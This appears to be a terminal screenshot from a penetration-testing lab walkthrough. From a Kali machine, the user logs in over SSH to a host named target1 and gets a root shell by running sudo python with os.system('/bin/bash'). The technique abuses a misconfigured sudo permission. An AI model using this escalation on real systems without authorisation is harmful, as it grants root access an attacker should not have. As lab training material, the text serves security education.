 Shell No. 1
File Actions Edit View Help
root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Mar 31 12:26:32 2021 from 192.168.1.90
$ sudo python
Python 2.7.9 (default, Sep 14 2019, 20:00:08)
[GCC 4.9.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system("/bin/bash")
root@target1:/home/steven# whoami
root
root@target1:/home/steven#